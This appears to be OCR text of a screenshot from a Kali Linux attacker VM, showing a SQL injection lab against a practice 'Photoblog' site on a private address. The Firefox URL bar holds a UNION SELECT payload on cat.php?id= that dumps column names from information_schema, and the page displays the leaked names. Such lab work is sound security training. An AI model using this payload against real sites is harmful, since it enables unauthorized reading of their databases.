 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 18:53 1 zh
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.102/cat.php?id=1 UNION SELECT 1,column_name,3,4 FROM information_schema.columns Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
picture: cthulhu
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
Right
英 18:53
2018/11/19 1